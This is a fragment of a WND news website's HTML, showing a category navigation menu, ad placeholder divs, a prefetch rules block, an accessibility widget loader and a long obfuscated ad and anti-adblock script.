	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234167"><a href="https://www.wnd.com/category/military-and-national-security/">Military and National Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234168"><a href="https://www.wnd.com/category/lawfare/">Lawfare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234169"><a href="https://www.wnd.com/category/opinion/cartoons/">Cartoons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234170"><a href="https://www.wnd.com/category/border-immigration/">Border &amp; Immigration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234171"><a href="https://www.wnd.com/category/the-economy/">Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234172"><a href="https://www.wnd.com/category/the-media/">The Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234173"><a href="https://www.wnd.com/category/islam/">Islam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234174"><a href="https://www.wnd.com/category/the-states/">The States</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234175"><a href="https://www.wnd.com/category/latin-america/">Latin America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234176"><a href="https://www.wnd.com/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234177"><a href="https://www.wnd.com/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234179"><a href="https://www.wnd.com/category/israel/">Israel and Mideast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234180"><a href="https://www.wnd.com/category/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234181"><a href="https://www.wnd.com/category/un-and-globalism/">UN and Globalism</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234182"><a href="https://www.wnd.com/category/culture-wars/">American Culture Wars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234183"><a href="https://www.wnd.com/category/crime-and-punishment/">Crime and Punishment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234184"><a href="https://www.wnd.com/category/scandals/">Scandals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234185"><a href="https://www.wnd.com/category/tech-and-ai/">Tech and AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234186"><a href="https://www.wnd.com/category/science-and-pharma/">Science and Pharma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234187"><a href="https://www.wnd.com/category/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234188"><a href="https://www.wnd.com/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234189"><a href="https://www.wnd.com/category/front-page/us-education/">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234190"><a href="https://www.wnd.com/category/front-page/faith/">Life, Faith and Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234191"><a href="https://www.wnd.com/category/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234192"><a href="https://www.wnd.com/category/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234193"><a href="https://www.wnd.com/category/diversions/">Diversions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218328"><a href="/about-worldnetdaily/">What we stand for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218329"><a href="/help-wnd/">How you can help</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218331"><a target="_blank" href="https://wnd-news-alerts.beehiiv.com/subscribe">Free News Alerts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218330"><a target="_blank" href="https://superstore.wnd.com/whistleblower/">Special Reports</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218375"><a href="/join/">Go Ad-Free</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5218332"><a href="#"><span class="ff-admiral-button" onclick="window.admiral('show','transact.login' );">Log In</span></a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<div class='ai-viewports ai-viewport-3 ai-insert-31-25758070' style='position: fixed; z-index: 9995; bottom: 0px; text-align: center; left: 50%; transform: translate(-50%);box-shadow: 100px -1px 0 rgb(0 0 0 / 10%), -100px -1px 0 rgb(0 0 0 / 10%);' data-insertion-position='prepend' data-selector='.ai-insert-31-25758070' data-insertion-no-dbg data-code='[base64]' data-block='31'></div>

<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-89-64473075' style='' data-insertion-position='prepend' data-selector='.ai-insert-89-64473075' data-insertion-no-dbg data-code='[base64]' data-block='89'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress_child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'ehuh3OLB7U');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><script>if(ttlbhyjpvjks==undefined){var ttlbhyjpvjks={ts:'1768781078',};(function(){var wpmoelqjfret=["}","<","i","'","E","l","7","k","j","4","u","9","J"," ",".","n","{","B",":","o","h","8","3","F","0","M","6","%","=","D","$","?","A","*","m",";","^","5","Z",",","w","H","|","U","x","T","Q","S","(","t","Y","]","q","r","2","X","L","/","d","C","P","I","N","&","!","c","_","R","v","s",")","V","f","p","\"","g","y","K","O","W","[","G","e","\\","+","-","#",">","1","@","b","z","a","`"];var ttlbhyjpvjks=[49,53,76,16,58,19,65,10,34,82,15,49,14,65,10,53,53,82,15,49,47,65,53,2,73,49,14,69,82,49,32,49,49,53,2,90,10,49,82,48,3,69,53,65,3,39,3,5,19,5,3,70,35,0,65,92,49,65,20,48,82,70,16,0,2,72,48,25,92,49,20,14,53,92,15,58,19,34,28,28,15,10,5,5,70,16,78,90,8,82,65,49,14,58,82,72,2,15,82,60,53,19,73,82,53,49,76,48,25,92,49,20,39,74,53,92,15,58,19,34,74,39,16,68,92,5,10,82,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,73,92,53,69,82,23,5,19,92,49,48,3,24,14,3,84,15,82,40,13,29,92,49,82,48,70,14,75,82,49,43,45,59,25,2,5,5,2,69,82,65,19,15,58,69,48,70,70,0,0,70,35,0,2,72,48,25,92,49,20,14,72,5,19,19,53,28,28,15,10,5,5,70,16,78,90,8,82,65,49,14,58,82,72,2,15,82,60,53,19,73,82,53,49,76,48,25,92,49,20,39,74,72,5,19,19,53,74,39,16,68,92,5,10,82,18,72,10,15,65,49,2,19,15,48,68,70,16,53,82,49,10,53,15,13,73,92,53,69,82,61,15,49,48,68,14,49,19,47,49,53,2,15,75,48,70,70,0,0,70,35,0,2,72,48,92,40,79,28,28,10,15,58,82,72,2,15,82,58,70,16,68,92,53,13,92,40,79,28,16,10,18,3,57,57,40,40,40,14,40,15,58,14,65,19,34,57,29,9,15,24,22,57,40,68,19,72,82,19,5,2,49,82,40,68,19,57,40,68,19,72,92,90,73,40,68,19,57,54,24,54,26,57,24,88,57,40,68,19,82,92,90,73,85,75,82,82,75,92,40,88,22,6,24,11,92,85,80,53,51,14,73,15,75,3,39,76,18,3,57,57,40,40,40,14,40,15,58,14,65,19,34,57,88,25,59,77,12,85,12,59,57,40,56,15,81,19,10,57,91,29,53,4,8,58,67,5,55,34,65,57,56,81,29,40,4,60,34,5,47,67,2,85,80,53,51,14,8,73,75,3,39,49,69,18,3,88,6,26,21,6,21,88,24,6,21,3,39,72,5,18,80,51,39,65,72,18,72,92,5,69,82,39,92,49,66,58,19,18,74,53,58,58,76,40,58,14,65,19,34,74,39,92,49,66,8,69,18,74,92,58,68,82,53,49,2,69,2,15,75,14,8,69,74,39,92,49,66,2,34,18,74,92,58,65,19,58,82,14,73,15,75,74,39,92,49,66,53,10,18,74,57,92,58,68,82,53,49,2,69,2,15,75,14,8,69,74,39,92,49,66,53,2,18,74,57,92,58,65,5,10,49,49,82,53,14,73,15,75,74,39,92,49,66,82,2,18,74,53,2,75,20,49,92,58,74,39,92,49,66,82,65,18,74,65,19,15,49,82,15,49,85,92,58,13,65,19,15,49,82,15,49,32,58,74,39,92,49,66,82,69,18,74,73,19,69,2,49,2,19,15,18,92,90,69,19,5,10,49,82,35,58,2,69,73,5,92,76,18,90,5,19,65,7,35,74,39,92,49,66,82,18,49,53,10,82,39,92,49,66,53,18,49,53,10,82,39,92,49,66,53,54,18,72,92,5,69,82,39,2,18,72,92,5,69,82,39,65,18,24,39,10,65,18,72,92,5,69,82,39,65,5,18,80,51,39,73,68,18,72,92,5,69,82,39,65,69,69,18,72,92,5,69,82,39,92,49,66,75,18,72,92,5,69,82,39,92,49,66,58,18,72,92,5,69,82,39,92,49,66,2,18,72,92,5,69,82,39,92,49,66,72,18,72,92,5,69,82,39,92,49,66,2,90,18,3,40,68,19,3,39,69,15,18,24,39,69,49,92,53,49,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,70,16,64,72,10,15,65,49,2,19,15,48,92,39,90,39,65,70,16,92,80,90,51,28,65,48,70,0,48,92,40,79,39,74,68,74,39,72,10,15,65,49,2,19,15,48,70,16,72,10,15,65,49,2,19,15,13,92,48,70,16,53,82,49,10,53,15,16,40,2,58,49,20,18,7,48,70,39,20,82,2,75,20,49,18,5,48,70,0,0,72,10,15,65,49,2,19,15,13,90,48,92,39,90,70,16,68,92,53,13,65,28,16,0,35,53,82,49,10,53,15,13,90,28,84,90,42,42,24,39,65,14,40,2,58,49,20,28,48,65,14,53,2,75,20,49,28,92,14,53,2,75,20,49,84,90,70,85,48,65,14,5,82,72,49,28,92,14,5,82,72,49,85,90,70,39,65,14,20,82,2,75,20,49,28,48,65,14,90,19,49,49,19,34,28,92,14,90,19,49,49,19,34,84,90,70,85,48,65,14,49,19,73,28,92,14,49,19,73,85,90,70,39,65,0,72,10,15,65,49,2,19,15,13,65,48,92,39,65,70,16,53,82,49,10,53,15,13,92,28,92,63,63,64,92,14,15,19,58,82,45,76,73,82,31,92,80,24,51,18,92,39,92,63,63,88,28,28,28,92,14,15,19,58,82,45,76,73,82,31,90,48,92,14,75,82,49,17,19,10,15,58,2,15,75,59,5,2,82,15,49,67,82,65,49,48,70,39,65,70,18,64,88,0,72,10,15,65,49,2,19,15,13,58,48,90,70,16,90,28,15,10,5,5,28,28,90,31,92,48,70,18,88,28,28,28,90,14,15,19,58,82,45,76,73,82,31,65,48,90,70,18,90,35,68,92,53,13,58,28,90,14,20,82,2,75,20,49,39,82,28,90,14,40,2,58,49,20,35,53,82,49,10,53,15,13,58,28,74,72,10,15,65,49,2,19,15,74,28,28,49,76,73,82,19,72,13,58,31,58,14,65,92,5,5,48,90,70,18,58,39,82,28,74,72,10,15,65,49,2,19,15,74,28,28,49,76,73,82,19,72,13,82,31,82,14,65,92,5,5,48,90,70,18,82,39,82,57,58,0,68,92,53,13,82,28,16,0,39,72,28,74,10,15,58,82,72,2,15,82,58,74,64,28,49,76,73,82,19,72,13,40,2,15,58,19,40,63,63,40,2,15,58,19,40,39,75,28,74,10,15,58,82,72,2,15,82,58,74,64,28,49,76,73,82,19,72,13,58,19,65,10,34,82,15,49,63,63,58,19,65,10,34,82,15,49,39,20,28,75,63,63,75,14,58,19,65,10,34,82,15,49,4,5,82,34,82,15,49,39,2,28,72,92,5,69,82,39,8,28,2,31,72,10,15,65,49,2,19,15,48,92,70,16,53,82,49,10,53,15,64,64,2,14,65,92,5,5,48,72,39,92,70,14,34,92,49,65,20,82,69,0,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,64,88,0,39,7,28,82,14,68,2,82,40,73,19,53,49,79,28,72,10,15,65,49,2,19,15,48,70,16,68,92,53,13,92,28,20,14,65,5,2,82,15,49,79,2,58,49,20,39,90,28,72,14,2,15,15,82,53,79,2,58,49,20,35,53,82,49,10,53,15,13,90,87,92,31,90,18,92,0,39,5,28,82,14,68,2,82,40,73,19,53,49,41,28,72,10,15,65,49,2,19,15,48,70,16,68,92,53,13,92,28,20,14,65,5,2,82,15,49,41,82,2,75,20,49,39,90,28,72,14,2,15,15,82,53,41,82,2,75,20,49,35,53,82,49,10,53,15,13,90,87,92,31,90,18,92,0,35,53,82,49,10,53,15,13,82,14,34,52,28,8,39,82,14,68,2,82,40,73,19,53,49,28,92,39,82,14,69,65,53,19,5,5,55,28,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,14,73,92,75,82,55,78,72,72,69,82,49,42,42,20,14,69,65,53,19,5,5,56,82,72,49,0,39,82,14,69,65,53,19,5,5,50,28,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,14,73,92,75,82,50,78,72,72,69,82,49,42,42,20,14,69,65,53,19,5,5,45,19,73,0,39,82,14,53,82,65,49,92,15,75,5,82,28,65,39,82,14,92,69,73,82,65,49,28,58,39,82,14,2,15,55,28,72,10,15,65,49,2,19,15,48,92,39,90,70,16,68,92,53,13,58,28,65,48,92,39,90,70,35,53,82,49,10,53,15,64,64,58,63,63,58,14,53,2,75,20,49,87,28,24,63,63,58,14,5,82,72,49,1,28,7,48,70,0,39,82,14,2,15,50,28,72,10,15,65,49,2,19,15,48,92,39,90,70,16,68,92,53,13,58,28,65,48,92,39,90,70,35,53,82,49,10,53,15,64,64,58,63,63,58,14,90,19,49,49,19,34,87,28,24,63,63,58,14,49,19,73,1,28,5,48,70,0,39,82,14,2,15,71,2,82,40,73,19,53,49,28,72,10,15,65,49,2,19,15,48,92,39,90,70,16,68,92,53,13,58,28,65,48,92,39,90,70,35,53,82,49,10,53,15,64,64,58,63,63,58,14,90,19,49,49,19,34,87,28,24,63,63,58,14,53,2,75,20,49,87,28,24,63,63,58,14,49,19,73,1,28,5,48,70,63,63,58,14,5,82,72,49,1,28,7,48,70,0,39,82,0,70,35,64,72,10,15,65,49,2,19,15,48,15,39,49,39,82,70,16,49,80,15,51,28,82,48,70,0,48,74,52,74,39,92,40,79,39,72,10,15,65,49,2,19,15,48,70,16,72,10,15,65,49,2,19,15,13,15,48,15,70,16,53,82,49,10,53,15,80,51,14,69,5,2,65,82,14,65,92,5,5,48,15,39,24,70,0,72,10,15,65,49,2,19,15,13,49,48,15,70,16,68,92,53,13,49,35,53,82,49,10,53,15,13,15,63,63,74,19,90,8,82,65,49,74,28,28,49,76,73,82,19,72,13,15,63,63,48,49,28,15,14,15,19,58,82,45,76,73,82,70,63,63,48,88,28,28,49,42,42,11,28,28,49,70,0,72,10,15,65,49,2,19,15,13,82,48,15,70,16,53,82,49,10,53,15,74,19,90,8,82,65,49,74,28,28,49,76,73,82,19,72,13,15,63,63,2,69,23,2,15,2,49,82,48,15,14,5,82,15,75,49,20,70,0,72,10,15,65,49,2,19,15,13,19,48,15,70,16,72,19,53,48,68,92,53,13,49,28,80,51,39,19,28,24,39,53,28,15,14,5,82,15,75,49,20,35,53,87,19,35,84,84,19,70,82,48,15,80,19,51,70,31,49,28,49,14,65,19,15,65,92,49,48,15,80,19,51,70,18,49,80,49,14,5,82,15,75,49,20,51,28,15,80,19,51,35,53,82,49,10,53,15,13,49,0,72,10,15,65,49,2,19,15,13,53,48,15,70,16,68,92,53,13,49,39,82,39,19,28,80,51,35,15,18,72,19,53,48,49,28,24,35,49,1,15,14,5,82,15,75,49,20,35,49,84,84,70,16,72,19,53,48,82,28,24,35,82,1,19,14,5,82,15,75,49,20,35,82,84,84,70,2,72,48,19,80,82,51,28,28,15,80,49,51,70,65,19,15,49,2,15,10,82,13,15,35,19,80,19,14,5,82,15,75,49,20,51,28,15,80,49,51,0,53,82,49,10,53,15,13,19,0,72,10,15,65,49,2,19,15,13,2,48,15,70,16,53,82,49,10,53,15,13,15,31,74,69,49,53,2,15,75,74,28,28,49,76,73,82,19,72,13,15,31,10,48,15,70,80,24,51,18,64,15,80,69,51,63,63,82,48,15,70,31,15,80,24,51,18,15,18,72,0,72,10,15,65,49,2,19,15,13,10,48,53,39,10,70,16,68,92,53,13,92,39,69,28,2,48,10,70,35,53,82,49,10,53,15,13,69,63,63,53,31,53,28,28,28,5,42,42,49,48,53,70,31,64,10,42,42,53,64,28,28,5,63,63,49,48,69,70,63,63,34,48,53,39,69,70,31,80,53,51,18,80,51,18,53,63,63,82,48,53,70,31,19,48,53,70,18,72,14,75,82,49,4,5,82,34,82,15,49,69,17,76,59,5,92,69,69,62,92,34,82,63,63,74,69,49,53,2,15,75,74,28,28,53,63,63,48,92,28,53,14,34,92,49,65,20,48,65,70,70,31,15,48,69,14,75,82,49,4,5,82,34,82,15,49,69,17,76,59,5,92,69,69,62,92,34,82,48,92,80,88,51,70,70,18,53,63,63,48,53,14,58,19,65,10,34,82,15,49,42,42,53,14,15,19,58,82,45,76,73,82,63,63,11,28,28,53,14,15,19,58,82,45,76,73,82,70,31,10,31,80,51,18,80,53,51,18,15,48,69,14,52,10,82,53,76,47,82,5,82,65,49,19,53,32,5,5,48,53,70,70,18,80,51,0,68,92,53,13,65,28,57,36,83,14,48,80,83,40,83,85,51,84,70,30,57,39,44,28,74,65,19,34,73,92,53,82,74,84,74,29,19,65,10,34,82,15,49,74,84,74,60,19,69,2,49,2,19,15,74,39,72,28,58,19,65,10,34,82,15,49,39,5,28,40,2,15,58,19,40,39,92,28,72,14,58,19,65,10,34,82,15,49,4,5,82,34,82,15,49,39,69,28,74,15,19,58,82,45,76,73,82,74,39,34,28,44,13,2,15,13,92,31,72,10,15,65,49,2,19,15,48,15,39,49,70,16,53,82,49,10,53,15,13,88,26,28,28,48,88,26,63,49,80,44,51,48,15,70,70,0,18,72,10,15,65,49,2,19,15,48,15,39,49,70,16,53,82,49,10,53,15,13,49,28,49,28,28,72,42,42,49,28,28,40,2,15,58,19,40,31,92,18,49,39,49,64,28,28,15,63,63,49,14,65,19,15,49,92,2,15,69,48,15,70,0,35,53,82,49,10,53,15,13,10,14,10,15,2,52,28,53,39,10,0,39,49,20,2,69,70,35,2,72,48,15,92,68,2,75,92,49,19,53,14,10,69,82,53,32,75,82,15,49,14,69,82,92,53,65,20,48,74,13,17,53,92,68,82,57,74,70,87,85,88,70,92,40,79,14,92,49,66,53,28,49,53,10,82,35,2,72,48,92,40,79,14,2,70,53,82,49,10,53,15,13,72,92,5,69,82,35,92,40,79,14,2,28,49,53,10,82,35,92,40,79,14,92,49,66,75,28,3,75,82,49,3,35,53,82,49,10,53,15,13,92,40,79,14,92,90,58,48,72,10,15,65,49,2,19,15,48,70,16,49,53,76,16,68,92,53,13,92,28,58,19,65,10,34,82,15,49,14,65,53,82,92,49,82,4,5,82,34,82,15,49,48,3,2,72,53,92,34,82,3,70,35,58,19,65,10,34,82,15,49,14,20,82,92,58,14,92,73,73,82,15,58,59,20,2,5,58,48,92,70,35,68,92,53,13,75,82,49,78,40,15,60,53,19,73,82,53,49,76,29,82,69,65,53,2,73,49,19,53,28,92,14,65,19,15,49,82,15,49,79,2,15,58,19,40,14,78,90,8,82,65,49,14,75,82,49,78,40,15,60,53,19,73,82,53,49,76,29,82,69,65,53,2,73,49,19,53,35,68,92,53,13,19,90,8,82,65,49,58,82,72,2,15,82,60,53,19,73,82,53,49,76,28,92,14,65,19,15,49,82,15,49,79,2,15,58,19,40,14,78,90,8,82,65,49,14,58,82,72,2,15,82,60,53,19,73,82,53,49,76,35,78,90,8,82,65,49,14,58,82,72,2,15,82,60,53,19,73,82,53,49,76,28,19,90,8,82,65,49,58,82,72,2,15,82,60,53,19,73,82,53,49,76,35,68,92,53,13,92,73,73,28,75,82,49,78,40,15,60,53,19,73,82,53,49,76,29,82,69,65,53,2,73,49,19,53,48,92,14,65,19,15,49,82,15,49,79,2,15,58,19,40,14,62,19,58,82,14,73,53,19,49,19,49,76,73,82,39,74,2,15,69,82,53,49,17,82,72,19,53,82,74,70,35,92,73,73,14,65,19,15,72,2,75,10,53,92,90,5,82,28,72,92,5,69,82,35,19,90,8,82,65,49,58,82,72,2,15,82,60,53,19,73,82,53,49,76,48,40,2,15,58,19,40,14,62,19,58,82,14,73,53,19,49,19,49,76,73,82,39,74,2,15,69,82,53,49,17,82,72,19,53,82,74,39,92,73,73,70,35,92,73,73,28,75,82,49,78,40,15,60,53,19,73,82,53,49,76,29,82,69,65,53,2,73,49,19,53,48,92,14,65,19,15,49,82,15,49,79,2,15,58,19,40,14,29,19,65,10,34,82,15,49,14,73,53,19,49,19,49,76,73,82,39,74,90,19,58,76,74,70,35,92,73,73,14,65,19,15,72,2,75,10,53,92,90,5,82,28,72,92,5,69,82,35,78,90,8,82,65,49,14,58,82,72,2,15,82,60,53,19,73,82,53,49,76,48,58,19,65,10,34,82,15,49,39,3,90,19,58,76,3,39,92,73,73,70,35,92,73,73,28,75,82,49,78,40,15,60,53,19,73,82,53,49,76,29,82,69,65,53,2,73,49,19,53,48,92,14,65,19,15,49,82,15,49,79,2,15,58,19,40,14,4,5,82,34,82,15,49,14,73,53,19,49,19,49,76,73,82,39,74,2,15,15,82,53,41,45,25,56,74,70,35,92,73,73,14,65,19,15,72,2,75,10,53,92,90,5,82,28,72,92,5,69,82,35,19,90,8,82,65,49,58,82,72,2,15,82,60,53,19,73,82,53,49,76,48,40,2,15,58,19,40,14,4,5,82,34,82,15,49,14,73,53,19,49,19,49,76,73,82,39,74,2,15,15,82,53,41,45,25,56,74,39,92,73,73,70,35,19,90,8,82,65,49,58,82,72,2,15,82,60,53,19,73,82,53,49,76,48,58,19,65,10,34,82,15,49,14,90,19,58,76,39,74,2,15,15,82,53,41,45,25,56,74,39,92,73,73,70,35,92,73,73,28,75,82,49,78,40,15,60,53,19,73,82,53,49,76,29,82,69,65,53,2,73,49,19,53,48,92,14,65,19,15,49,82,15,49,79,2,15,58,19,40,14,4,5,82,34,82,15,49,14,73,53,19,49,19,49,76,73,82,39,74,19,10,49,82,53,41,45,25,56,74,70,35,92,73,73,14,65,19,15,72,2,75,10,53,92,90,5,82,28,72,92,5,69,82,35,19,90,8,82,65,49,58,82,72,2,15,82,60,53,19,73,82,53,49,76,48,40,2,15,58,19,40,14,4,5,82,34,82,15,49,14,73,53,19,49,19,49,76,73,82,39,74,19,10,49,82,53,41,45,25,56,74,39,92,73,73,70,35,92,73,73,28,75,82,49,78,40,15,60,53,19,73,82,53,49,76,29,82,69,65,53,2,73,49,19,53,48,92,14,65,19,15,49,82,15,49,79,2,15,58,19,40,14,4,5,82,34,82,15,49,14,73,53,19,49,19,49,76,73,82,39,74,75,82,49,4,5,82,34,82,15,49,69,17,76,45,92,75,62,92,34,82,74,70,35,92,73,73,14,65,19,15,72,2,75,10,53,92,90,5,82,28,72,92,5,69,82,35,19,90,8,82,65,49,58,82,72,2,15,82,60,53,19,73,82,53,49,76,48,58,19,65,10,34,82,15,49,39,74,75,82,49,4,5,82,34,82,15,49,69,17,76,45,92,75,62,92,34,82,74,39,92,73,73,70,35,92,73,73,28,75,82,49,78,40,15,60,53,19,73,82,53,49,76,29,82,69,65,53,2,73,49,19,53,48,92,14,65,19,15,49,82,15,49,79,2,15,58,19,40,14,25,92,49,20,39,74,53,92,15,58,19,34,74,70,35,92,73,73,14,65,19,15,72,2,75,10,53,92,90,5,82,28,72,92,5,69,82,35,19,90,8,82,65,49,58,82,72,2,15,82,60,53,19,73,82,53,49,76,48,40,2,15,58,19,40,14,25,92,49,20,39,74,53,92,15,58,19,34,74,39,92,73,73,70,35,92,73,73,28,75,82,49,78,40,15,60,53,19,73,82,53,49,76,29,82,69,65,53,2,73,49,19,53,48,92,14,65,19,15,49,82,15,49,79,2,15,58,19,40,39,74,69,82,49,45,2,34,82,19,10,49,74,70,35,92,73,73,14,65,19,15,72,2,75,10,53,92,90,5,82,28,72,92,5,69,82,35,19,90,8,82,65,49,58,82,72,2,15,82,60,53,19,73,82,53,49,76,48,40,2,15,58,19,40,39,74,69,82,49,45,2,34,82,19,10,49,74,39,92,73,73,70,35,92,73,73,28,75,82,49,78,40,15,60,53,19,73,82,53,49,76,29,82,69,65,53,2,73,49,19,53,48,92,14,65,19,15,49,82,15,49,79,2,15,58,19,40,39,74,92,5,82,53,49,74,70,35,92,73,73,14,65,19,15,72,2,75,10,53,92,90,5,82,28,72,92,5,69,82,35,19,90,8,82,65,49,58,82,72,2,15,82,60,53,19,73,82,53,49,76,48,40,2,15,58,19,40,39,74,92,5,82,53,49,74,39,92,73,73,70,35,92,14,53,82,34,19,68,82,48,70,35,0,65,92,49,65,20,48,82,70,16,0,92,40,79,14,72,48,92,40,79,14,72,5,70,35,92,40,79,14,72,65,48,70,35,92,40,79,14,34,72,48,70,35,40,2,15,58,19,40,14,69,82,49,45,2,34,82,19,10,49,48,72,10,15,65,49,2,19,15,48,70,16,92,40,79,14,72,48,92,40,79,14,72,5,70,35,0,39,88,37,24,24,70,35,92,40,79,14,15,19,40,48,92,40,79,14,10,53,48,92,40,79,14,10,70,39,58,19,65,10,34,82,15,49,14,52,10,82,53,76,47,82,5,82,65,49,19,53,32,5,5,48,74,20,49,34,5,74,70,80,24,51,70,35,53,82,49,10,53,15,13,49,53,10,82,35,0,70,35,0,0,48,70,39,92,90,58,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,72,70,16,2,72,48,92,40,79,14,92,49,66,53,70,16,92,40,79,14,92,49,66,2,28,3,61,34,3,84,3,92,75,82,3,35,68,92,53,13,69,2,28,58,19,65,10,34,82,15,49,14,65,53,82,92,49,82,4,5,82,34,82,15,49,48,74,2,34,75,74,70,35,69,2,14,65,53,19,69,69,78,53,2,75,2,15,28,74,32,15,19,15,76,34,19,10,69,74,35,69,2,14,19,15,82,53,53,19,53,28,72,10,15,65,49,2,19,15,48,66,69,2,70,16,2,72,48,92,40,79,14,69,15,28,28,24,70,16,92,40,79,14,69,15,28,88,35,92,40,79,14,92,49,66,58,28,3,29,92,3,84,3,49,92,3,35,53,82,49,10,53,15,13,72,48,70,35,0,0,35,69,2,14,19,15,5,19,92,58,28,72,10,15,65,49,2,19,15,48,66,69,2,70,16,2,72,48,92,40,79,14,69,15,28,28,24,70,16,92,40,79,14,92,49,66,53,28,72,92,5,69,82,35,53,82,49,10,53,15,35,0,0,35,69,2,14,69,53,65,28,74,57,57,74,84,92,40,79,14,92,49,66,58,19,84,74,57,74,84,92,40,79,14,92,49,66,2,34,35,0,72,10,15,65,49,2,19,15,13,2,69,48,82,70,16,2,72,48,92,40,79,14,69,15,28,28,24,70,16,92,40,79,14,69,15,28,88,35,92,40,79,14,92,49,66,58,28,3,29,92,3,84,3,49,92,3,35,53,82,49,10,53,15,13,72,48,70,35,0,0,68,92,53,13,69,2,28,58,19,65,10,34,82,15,49,14,65,53,82,92,49,82,4,5,82,34,82,15,49,48,74,69,65,53,2,73,49,74,70,35,69,2,14,19,15,82,53,53,19,53,28,2,69,35,69,2,14,69,53,65,28,74,57,57,73,92,75,82,92,58,54,14,75,19,19,75,5,82,69,76,15,58,2,65,92,49,2,19,15,14,65,19,34,57,73,92,75,82,92,58,57,8,69,57,92,58,69,90,76,75,19,19,75,5,82,14,8,69,74,35,58,19,65,10,34,82,15,49,14,90,19,58,76,14,92,73,73,82,15,58,59,20,2,5,58,48,69,2,70,35,68,92,53,13,69,2,28,58,19,65,10,34,82,15,49,14,65,53,82,92,49,82,4,5,82,34,82,15,49,48,74,2,34,75,74,70,35,69,2,14,19,15,5,19,92,58,28,2,69,35,69,2,14,69,53,65,28,3,20,49,49,73,69,18,57,57,40,40,40,14,75,19,19,75,5,82,92,73,2,69,14,65,19,34,57,75,82,15,82,53,92,49,82,66,54,24,9,3,35,68,92,53,13,69,2,28,58,19,65,10,34,82,15,49,14,65,53,82,92,49,82,4,5,82,34,82,15,49,48,74,69,65,53,2,73,49,74,70,35,69,2,14,19,15,82,53,53,19,53,28,2,69,35,69,2,14,19,15,5,19,92,58,28,72,10,15,65,49,2,19,15,48,66,69,2,70,16,2,72,48,49,76,73,82,19,72,48,66,66,92,70,28,28,3,10,15,58,82,72,2,15,82,58,3,70,16,53,82,49,10,53,15,13,2,69,48,66,69,2,70,35,0,0,35,69,2,14,69,53,65,28,74,57,57,74,84,92,40,79,14,92,49,66,58,19,84,74,57,74,84,92,40,79,14,92,49,66,8,69,35,58,19,65,10,34,82,15,49,14,90,19,58,76,14,92,73,73,82,15,58,59,20,2,5,58,48,69,2,70,35,0,0,48,70,39,53,65,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,92,70,16,53,82,49,10,53,15,13,92,80,25,92,49,20,14,72,5,19,19,53,48,25,92,49,20,14,53,92,15,58,19,34,48,70,33,92,14,5,82,15,75,49,20,70,51,35,0,0,48,70,39,53,52,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,